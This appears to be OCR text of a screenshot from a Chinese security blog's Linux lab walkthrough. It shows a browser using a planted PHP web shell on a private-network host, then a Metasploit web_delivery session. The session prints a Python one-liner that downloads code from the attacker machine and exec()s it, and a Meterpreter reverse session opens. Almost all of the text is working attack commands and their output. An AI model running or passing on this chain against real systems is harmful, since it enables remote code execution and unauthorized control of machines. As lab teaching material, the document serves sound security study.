 Mozilla Firefox (Build 20180626223325)
Apache2 Ubuntu Default ... × Connecting... × +
192.168.182.142/shell.php?cmd=%70%79%74%68
Search
Most Visited Getting Started
uid=1005(user6) gid=1005(user6) groups=1005(user6) /*pass cmd as get parameter*/
dayu
restart-vm-
tools
mount-
shared-
folders
dayuescalat
elinux
root@kali: ~/Desktop/dayuescalatelinux
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... ×
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.182.141:4444
[*] Using URL: http://192.168.182.141:8080/Q9n95gkGz
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info
[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.182.141:8080/Q9n95gkGz')
;exec(r.read());"
msf exploit(multi/script/web_delivery) > [*] 192.168.182.142  web_delivery - Del
ivering Payload
[*] Sending stage (53508 bytes) to 192.168.182.142
[*] Meterpreter session 1 opened (192.168.182.141:4444 -> 192.168.182.142:37200)
 at 2020-02-02 01:59:36 -0500
msf exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                        Information  Connection
  --  ----  ----                        -----------  ----------
  1         meterpreter python/python                192.168.182.141:4444 -> 192.
168.182.142:37200 (192.168.182.142)
msf exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
Waiting for 192.168.182.142...
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745